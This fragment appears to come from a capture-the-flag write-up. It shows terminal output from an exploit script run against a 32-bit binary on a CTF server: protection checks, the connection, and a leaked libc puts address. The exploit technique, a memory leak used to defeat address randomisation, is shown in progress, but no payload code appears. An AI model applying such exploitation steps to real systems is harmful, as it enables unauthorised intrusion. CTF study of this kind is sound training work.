 ┌─[chief@parrot]─[~/Desktop/stacktheflags/writeup/pwn2]
└──╼ [★]$ ./exploit.py REMOTE
[*] '/home/chief/Desktop/stacktheflags/writeup/pwn2/beta_reporting'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Opening connection to yhi8bpzolrog3yw17fe0wlwrnwllnhic.alttablabs.sg on port 30121: Done
[*] Leaking libc base
[+] Puts runtime addr: 0xf7da4cb0